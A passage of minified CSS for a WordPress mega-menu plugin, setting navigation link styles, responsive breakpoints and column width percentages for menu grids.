#mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu 